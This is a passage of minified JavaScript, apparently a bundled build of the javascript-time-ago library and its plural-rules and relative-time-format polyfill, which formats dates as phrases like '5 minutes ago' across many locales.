e=String(t).split("."),n=e[1]||"",r=Number(e[0])==t,o=r&&e[0].slice(-1),i=r&&e[0].slice(-2);return 1==o&&(i<11||i>19)?"one":o>=2&&o<=9&&(i<11||i>19)?"few":0!=n?"many":"other"},lv:function(t){var e=String(t).split("."),n=e[1]||"",r=n.length,o=Number(e[0])==t,i=o&&e[0].slice(-1),a=o&&e[0].slice(-2),s=n.slice(-2),u=n.slice(-1);return o&&0==i||a>=11&&a<=19||2==r&&s>=11&&s<=19?"zero":1==i&&11!=a||2==r&&1==u&&11!=s||2!=r&&1==u?"one":"other"},mk:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":"other"},mt:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 1==t?"one":0==t||r>=2&&r<=10?"few":r>=11&&r<=19?"many":"other"},pa:function(t){return 0==t||1==t?"one":"other"},pl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return 1==t&&r?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&1!=n&&(0==o||1==o)||r&&o>=5&&o<=9||r&&i>=12&&i<=14?"many":"other"},pt:function(t){var e=String(t).split("."),n=e[0];return 0==n||1==n?"one":"other"},ro:function(t){var e=String(t).split("."),n=!e[1],r=Number(e[0])==t,o=r&&e[0].slice(-2);return 1==t&&n?"one":!n||0==t||1!=t&&o>=1&&o<=19?"few":"other"},ru:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&0==o||r&&o>=5&&o<=9||r&&i>=11&&i<=14?"many":"other"},se:function(t){return 1==t?"one":2==t?"two":"other"},si:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"";return 0==t||1==t||0==n&&1==r?"one":"other"},sl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-2);return r&&1==o?"one":r&&2==o?"two":r&&(3==o||4==o)||!r?"few":"other"}};lt.as=lt.am,lt.az=lt.af,lt.bg=lt.af,lt.bn=lt.am,lt.ca=lt.ast,lt.ce=lt.af,lt.chr=lt.af,lt.de=lt.ast,lt.ee=lt.af,lt.el=lt.af,lt.en=lt.ast,lt.es=lt.af,lt.et=lt.ast,lt.eu=lt.af,lt.fa=lt.am,lt.fi=lt.ast,lt.fo=lt.af,lt.fur=lt.af,lt.fy=lt.ast,lt.gl=lt.ast,lt.gu=lt.am,lt.hi=lt.am,lt.hr=lt.bs,lt.hsb=lt.dsb,lt.hu=lt.af,lt.hy=lt.fr,lt.ia=lt.ast,lt.id=lt.dz,lt.it=lt.ast,lt.ja=lt.dz,lt.jgo=lt.af,lt.jv=lt.dz,lt.ka=lt.af,lt.kea=lt.dz,lt.kk=lt.af,lt.kl=lt.af,lt.km=lt.dz,lt.kn=lt.am,lt.ko=lt.dz,lt.ku=lt.af,lt.ky=lt.af,lt.lb=lt.af,lt.lkt=lt.dz,lt.lo=lt.dz,lt.ml=lt.af,lt.mn=lt.af,lt.mr=lt.am,lt.ms=lt.dz,lt.my=lt.dz,lt.nb=lt.af,lt.ne=lt.af,lt.nl=lt.ast,lt.nn=lt.af,lt.or=lt.af,lt.ps=lt.af,lt["pt-PT"]=lt.ast,lt.sah=lt.dz,lt.sd=lt.af,lt.sk=lt.cs,lt.so=lt.af,lt.sq=lt.af,lt.sr=lt.bs,lt.sv=lt.ast,lt.sw=lt.ast,lt.ta=lt.af,lt.te=lt.af,lt.th=lt.dz,lt.ti=lt.pa,lt.tk=lt.af,lt.to=lt.dz,lt.tr=lt.af,lt.ug=lt.af,lt.uk=lt.ru,lt.ur=lt.ast,lt.uz=lt.af,lt.vi=lt.dz,lt.wae=lt.af,lt.yi=lt.ast,lt.yue=lt.dz,lt.zh=lt.dz,lt.zu=lt.am;var ft=lt;function dt(t){return"pt-PT"===t?t:ht(t)}var pt=/^([a-z0-9]+)/i;function ht(t){var e=t.match(pt);if(!e)throw new TypeError("Invalid locale: ".concat(t));return e[1]}function vt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yt(t,e,n){return e&&mt(t.prototype,e),n&&mt(t,n),t}var gt=function(){function t(e,n){vt(this,t);var r=t.supportedLocalesOf(e);if(0===r.length)throw new RangeError("Unsupported locale: "+e);if(n&&"cardinal"!==n.type)throw new RangeError('Only "cardinal" "type" is supported');this.$=ft[dt(r[0])]}return yt(t,[{key:"select",value:function(t){return this.$(t)}}],[{key:"supportedLocalesOf",value:function(t){return"string"===typeof t&&(t=[t]),t.filter((function(t){return ft[dt(t)]}))}}]),t}();function bt(t){return bt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},bt(t)}function wt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ct(t,e,n[e])}))}return t}function _t(t,e){return St(t)||Ot(t,e)||xt()}function xt(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function Ot(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function St(t){if(Array.isArray(t))return t}function kt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function At(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Tt(t,e,n){return e&&At(t.prototype,e),n&&At(t,n),t}function Ct(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Et=["second","minute","hour","day","week","month","quarter","year"],$t=["auto","always"],jt=["long","short","narrow"],Pt=["lookup","best fit"],Nt=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};kt(this,t),Ct(this,"numeric","always"),Ct(this,"style","long"),Ct(this,"localeMatcher","lookup");var r=n.numeric,o=n.style,i=n.localeMatcher;if(void 0!==r){if($t.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(void 0!==o){if(jt.indexOf(o)<0)throw new RangeError('Invalid "style" option: '.concat(o));this.style=o}if(void 0!==i){if(Pt.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if("string"===typeof e&&(e=[e]),e.push(rt()),this.locale=t.supportedLocalesOf(e,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");gt.supportedLocalesOf(this.locale).length>0?this.pluralRules=new gt(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),"undefined"!==typeof Intl&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=ut(this.locale,{localeMatcher:this.localeMatcher})}return Tt(t,[{key:"format",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1];return this.getRule(n,r).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"formatToParts",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1],o=this.getRule(n,r),i=o.indexOf("{0}");if(i<0)return[{type:"literal",value:o}];var a=[];return i>0&&a.push({type:"literal",value:o.slice(0,i)}),a=a.concat(this.formatNumberToParts(Math.abs(n)).map((function(t){return wt({},t,{unit:r})}))),i+"{0}".length<o.length-1&&a.push({type:"literal",value:o.slice(i+"{0}".length)}),a}},{key:"getRule",value:function(t,e){var n=it(this.locale)[this.style][e];if("auto"===this.numeric)if(-2===t||-1===t){var r=n["previous".concat(-1===t?"":"-"+Math.abs(t))];if(r)return r}else if(1===t||2===t){var o=n["next".concat(1===t?"":"-"+Math.abs(t))];if(o)return o}else if(0===t&&n.current)return n.current;var i=n[Ft(t)?"past":"future"];if("string"===typeof i)return i;var a=this.pluralRules&&this.pluralRules.select(Math.abs(t))||"other";return i[a]||i.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"formatNumberToParts",value:function(t){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(t):[{type:"integer",value:this.formatNumber(t)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),t}();Nt.supportedLocalesOf=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"===typeof t)t=[t];else if(!Array.isArray(t))throw new TypeError('Invalid "locales" argument');return t.filter((function(t){return ut(t,e)}))},Nt.addLocale=at,Nt.setDefaultLocale=ot,Nt.getDefaultLocale=rt,Nt.PluralRules=gt;var It='Invalid "unit" argument';function Rt(t){if("symbol"===bt(t))throw new TypeError(It);if("string"!==typeof t)throw new RangeError("".concat(It,": ").concat(t));if("s"===t[t.length-1]&&(t=t.slice(0,t.length-1)),Et.indexOf(t)<0)throw new RangeError("".concat(It,": ").concat(t));return t}var Mt='Invalid "number" argument';function Lt(t){if(t=Number(t),Number.isFinite&&!Number.isFinite(t))throw new RangeError("".concat(Mt,": ").concat(t));return t}function Dt(t){return 1/t===-1/0}function Ft(t){return t<0||0===t&&Dt(t)}function Bt(t){if(t.length<2)throw new TypeError('"unit" argument is required');return[Lt(t[0]),Rt(t[1])]}function Ut(t){return Ut="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ut(t)}function zt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ht(t,e,n){return e&&Vt(t.prototype,e),n&&Vt(t,n),t}function Wt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var qt=function(){function t(){zt(this,t),Wt(this,"cache",{})}return Ht(t,[{key:"get",value:function(){for(var t=this.cache,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0;o<n.length;o++){var i=n[o];if("object"!==Ut(t))return;t=t[i]}return t}},{key:"put",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var r=e.pop(),o=e.pop(),i=this.cache,a=0;a<e.length;a++){var s=e[a];"object"!==Ut(i[s])&&(i[s]={}),i=i[s]}return i[o]=r}}]),t}();function Gt(t){return Gt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Jt(t,e){var n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e(a))return a;var s=a.split("-");while(s.length>1)if(s.pop(),a=s.join("-"),e(a))return a}throw new Error("No locale data has been registered for any of the locales: ".concat(t.join(", ")))}function Kt(){var t="object"===("undefined"===typeof Intl?"undefined":Gt(Intl));return t&&"function"===typeof Intl.DateTimeFormat}var Yt=60,Xt=60*Yt,Zt=24*Xt,Qt=7*Zt,te=30.44*Zt,ee=365.2425*Zt;function ne(t){switch(t){case"second":return 1;case"minute":return Yt;case"hour":return Xt;case"day":return Zt;case"week":return Qt;case"month":return te;case"year":return ee}}function re(t){return void 0!==t.factor?t.factor:ne(t.unit||t.formatAs)||1}function oe(t){switch(t){case"floor":return Math.floor;default:return Math.round}}function ie(t){switch(t){case"floor":return 1;default:return.5}}function ae(t){return ae="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ae(t)}function se(t,e){var n,r=e.prevStep,o=e.timestamp,i=e.now,a=e.future,s=e.round;return r&&(r.id||r.unit)&&(n=t["threshold_for_".concat(r.id||r.unit)]),void 0===n&&void 0!==t.threshold&&(n=t.threshold,"function"===typeof n&&(n=n(i,a))),void 0===n&&(n=t.minTime),"object"===ae(n)&&(n=r&&r.id&&void 0!==n[r.id]?n[r.id]:n.default),"function"===typeof n&&(n=n(o,{future:a,getMinTimeForUnit:function(t,e){return ue(t,e||r&&r.formatAs,{round:s})}})),void 0===n&&t.test&&(n=t.test(o,{now:i,future:a})?0:9007199254740991),void 0===n&&(r?t.formatAs&&r.formatAs&&(n=ue(t.formatAs,r.formatAs,{round:s})):n=0),void 0===n&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(t,null,2)),n}function ue(t,e,n){var r,o=n.round,i=ne(t);if(r=ne("now"===e?t:e),void 0!==i&&void 0!==r)return i-r*(1-ie(o))}function ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){le(t,e,n[e])}))}return t}function le(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function fe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.units,s=n.getNextStep;t=he(t,a);var u=de(t,e,{now:r,future:o,round:i});if(s){if(u){var c=t[t.indexOf(u)-1],l=t[t.indexOf(u)+1];return[c,u,l]}return[void 0,void 0,t[0]]}return u}function de(t,e,n){var r=n.now,o=n.future,i=n.round;if(0!==t.length){var a=pe(t,e,{now:r,future:o||e<0,round:i});if(-1!==a){var s=t[a];if(s.granularity){var u=oe(i)(Math.abs(e)/re(s)/s.granularity)*s.granularity;if(0===u&&a>0)return t[a-1]}return s}}}function pe(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=se(t[r],ce({prevStep:t[r-1],timestamp:n.now-1e3*e},n));return void 0===o||Math.abs(e)<o?r-1:r===t.length-1?r:pe(t,e,n,r+1)}function he(t,e){return t.filter((function(t){var n=t.unit,r=t.formatAs;return n=n||r,!n||e.indexOf(n)>=0}))}function ve(t,e,n){var r=n.now,o=n.round;if(ne(t)){var i=1e3*ne(t),a=e>r,s=Math.abs(e-r),u=oe(o)(s/i)*i;return a?u>0?s-u+ye(o,i):s-u+1:-(s-u)+me(o,i)}}function me(t,e){return ie(t)*e}function ye(t,e){return(1-ie(t))*e+1}var ge=31536e6,be=1e3*ge;function we(t,e,n){var r=n.prevStep,o=n.nextStep,i=n.now,a=n.future,s=n.round,u=t.getTime?t.getTime():t,c=function(t){return ve(t,u,{now:i,round:s})},l=xe(a?e:o,u,{future:a,now:i,round:s,prevStep:a?r:e});if(void 0!==l){var f;if(e&&(e.getTimeToNextUpdate&&(f=e.getTimeToNextUpdate(u,{getTimeToNextUpdateForUnit:c,getRoundFunction:oe,now:i,future:a,round:s})),void 0===f)){var d=e.unit||e.formatAs;d&&(f=c(d))}return void 0===f?l:Math.min(f,l)}}function _e(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep,s=se(t,{timestamp:e,now:r,future:o,round:i,prevStep:a});if(void 0!==s)return o?e-1e3*s+1:0===s&&e===r?be:e+1e3*s}function xe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep;if(t){var s=_e(t,e,{now:r,future:o,round:i,prevStep:a});if(void 0===s)return;return s-r}return o?e-r+1:be}var Oe={};function Se(t){return Oe[t]}function ke(t){if(!t)throw new Error("[javascript-time-ago] No locale data passed.");Oe[t.locale]=t}var Ae=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],Te={steps:Ae,labels:"long"};function Ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ee(t,e,n[e])}))}return t}function Ee(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var $e=Ce({},Te,{steps:Te.steps.filter((function(t){return"second"!==t.formatAs}))}),je=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:Yt,unit:"minute"},{threshold:2.5*Yt,granularity:5,factor:Yt,unit:"minute"},{threshold:22.5*Yt,factor:.5*Xt,unit:"half-hour"},{threshold:42.5*Yt,threshold_for_minute:52.5*Yt,factor:Xt,unit:"hour"},{threshold:20.5/24*Zt,factor:Zt,unit:"day"},{threshold:5.5*Zt,factor:Qt,unit:"week"},{threshold:3.5*Qt,factor:te,unit:"month"},{threshold:10.5*te,factor:ee,unit:"year"}],Pe={gradation:je,flavour:"long",units:["now","minute","hour","day","week","month","year"]},Ne={gradation:je,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function Ie(t){return t instanceof Date?t:new Date(t)}var Re=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],Me={},Le={minTime:function(t,e){e.future;var n=e.getMinTimeForUnit;return n("day")},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonth||(Me[e].dayMonth=new Intl.DateTimeFormat(e,{month:"short",day:"numeric"})),Me[e].dayMonth.format(Ie(t))}},De={minTime:function(t,e){var n=e.future;if(n){var r=new Date(new Date(t).getFullYear(),0).getTime()-1;return(t-r)/1e3}var o=new Date(new Date(t).getFullYear()+1,0).getTime();return(o-t)/1e3},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonthYear||(Me[e].dayMonthYear=new Intl.DateTimeFormat(e,{year:"numeric",month:"short",day:"numeric"})),Me[e].dayMonthYear.format(Ie(t))}};Kt()?Re.push(Le,De):Re.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});var Fe={steps:Re,labels:["mini","short-time","narrow","short"]};function Be(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ue(t,e,n[e])}))}return t}function Ue(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ze=Be({},Fe,{steps:[{formatAs:"now"}].concat(Fe.steps)});function Ve(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){He(t,e,n[e])}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var We=Ve({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs}))});function qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ge(t,e,n[e])}))}return t}function Ge(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Je=qe({},We,{steps:[{formatAs:"now"}].concat(We.steps)});function Ke(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ye(t,e,n[e])}))}return t}function Ye(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Xe=Ke({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs})).map((function(t){return"minute"===t.formatAs?Ke({},t,{minTime:Yt}):t}))}),Ze={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){tn(t,e,n[e])}))}return t}function tn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var en=Qe({},Ze,{steps:[{formatAs:"now"}].concat(Ze.steps)});function nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){rn(t,e,n[e])}))}return t}function rn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var on=nn({},Ze,{steps:Ze.steps.filter((function(t){return"second"!==t.formatAs}))});function an(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){sn(t,e,n[e])}))}return t}function sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var un=an({},on,{steps:[{formatAs:"now"}].concat(on.steps)});function cn(t){switch(t){case"default":case"round":return Te;case"round-minute":return $e;case"approximate":return Pe;case"time":case"approximate-time":return Ne;case"mini":return Ze;case"mini-now":return en;case"mini-minute":return on;case"mini-minute-now":return un;case"twitter":return Fe;case"twitter-now":return ze;case"twitter-minute":return We;case"twitter-minute-now":return Je;case"twitter-first-minute":return Xe;default:return Pe}}function ln(t){return ln="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ln(t)}function fn(t,e){return hn(t)||pn(t,e)||dn()}function dn(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function pn(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function hn(t){if(Array.isArray(t))return t}function vn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yn(t,e,n){return e&&mn(t.prototype,e),n&&mn(t,n),t}var gn,bn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.polyfill;vn(this,t),"string"===typeof e&&(e=[e]),this.locale=Jt(e.concat(t.getDefaultLocale()),Se),"undefined"!==typeof Intl&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),!1===r?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=Nt,this.IntlPluralRules=Nt.PluralRules),this.relativeTimeFormatCache=new qt,this.pluralRulesCache=new qt}return yn(t,[{key:"format",value:function(t,e,n){n||(e&&!Tn(e)?(n=e,e=void 0):n={}),e||(e=$e),"string"===typeof e&&(e=cn(e));var r,o=_n(t),i=this.getLabels(e.flavour||e.labels),a=i.labels,s=i.labelsType;void 0!==e.now&&(r=e.now),void 0===r&&void 0!==n.now&&(r=n.now),void 0===r&&(r=Date.now());var u=(r-o)/1e3,c=n.future||u<0,l=Sn(a,Se(this.locale).now,Se(this.locale).long,c);if(e.custom){var f=e.custom({now:r,date:new Date(o),time:o,elapsed:u,locale:this.locale});if(void 0!==f)return f}var d=On(e.units,a,l),p=n.round||e.round,h=fe(e.gradation||e.steps||$e.steps,u,{now:r,units:d,round:p,future:c,getNextStep:!0}),v=fn(h,3),m=v[0],y=v[1],g=v[2],b=this.formatDateForStep(o,y,u,{labels:a,labelsType:s,nowLabel:l,now:r,future:c,round:p})||"";if(n.getTimeToNextUpdate){var w=we(o,y,{nextStep:g,prevStep:m,now:r,future:c,round:p});return[b,w]}return b}},{key:"formatDateForStep",value:function(t,e,n,r){var o=this,i=r.labels,a=r.labelsType,s=r.nowLabel,u=r.now,c=r.future,l=r.round;if(e){if(e.format)return e.format(t,this.locale,{formatAs:function(t,e){return o.formatValue(e,t,{labels:i,future:c})},now:u,future:c});var f=e.unit||e.formatAs;if(!f)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(e)));if("now"===f)return s;var d=Math.abs(n)/re(e);e.granularity&&(d=oe(l)(d/e.granularity)*e.granularity);var p=-1*Math.sign(n)*oe(l)(d);switch(0===p&&(p=c?0:-0),a){case"long":case"short":case"narrow":return this.getFormatter(a).format(p,f);default:return this.formatValue(p,f,{labels:i,future:c})}}}},{key:"formatValue",value:function(t,e,n){var r=n.labels,o=n.future;return this.getFormattingRule(r,e,t,{future:o}).replace("{0}",this.formatNumber(Math.abs(t)))}},{key:"getFormattingRule",value:function(t,e,n,r){var o=r.future;this.locale;if(t=t[e],"string"===typeof t)return t;var i=0===n?o?"future":"past":n<0?"past":"future",a=t[i]||t;if("string"===typeof a)return a;var s=this.getPluralRules().select(Math.abs(n));return a[s]||a.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"getFormatter",value:function(t){return this.relativeTimeFormatCache.get(this.locale,t)||this.relativeTimeFormatCache.put(this.locale,t,new this.IntlRelativeTimeFormat(this.locale,{style:t}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];"string"===typeof t&&(t=[t]),t=t.map((function(t){switch(t){case"tiny":case"mini-time":return"mini";default:return t}})),t=t.concat("long");var e=Se(this.locale),n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e[a])return{labelsType:a,labels:e[a]}}}}]),t}(),wn="en";function _n(t){if(t.constructor===Date||xn(t))return t.getTime();if("number"===typeof t)return t;throw new Error("Unsupported relative time formatter input: ".concat(ln(t),", ").concat(t))}function xn(t){return"object"===ln(t)&&"function"===typeof t.getTime}function On(t,e,n){var r=Object.keys(e);return n&&r.push("now"),t&&(r=t.filter((function(t){return"now"===t||r.indexOf(t)>=0}))),r}function Sn(t,e,n,r){var o=t.now||e&&e.now;return o?"string"===typeof o?o:r?o.future:o.past:n&&n.second&&n.second.current?n.second.current:void 0}bn.getDefaultLocale=function(){return wn},bn.setDefaultLocale=function(t){return wn=t},bn.addDefaultLocale=function(t){if(gn)throw new Error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");gn=!0,bn.setDefaultLocale(t.locale),bn.addLocale(t)},bn.addLocale=function(t){ke(t),Nt.addLocale(t)},bn.locale=bn.addLocale,bn.addLabels=function(t,e,n){var r=Se(t);r||(ke({locale:t}),r=Se(t)),r[e]=n};var kn={}.constructor;function An(t){return void 0!==ln(t)&&null!==t&&t.constructor===kn}function Tn(t){return"string"===typeof t||Cn(t)}function Cn(t){return An(t)&&(Array.isArray(t.steps)||Array.isArray(t.gradation)||Array.isArray(t.flavour)||"string"===typeof t.flavour||Array.isArray(t.labels)||"string"===typeof t.labels||Array.isArray(t.units)||"function"===typeof t.custom)}var En=n("88a4");bn.addLocale(En);var 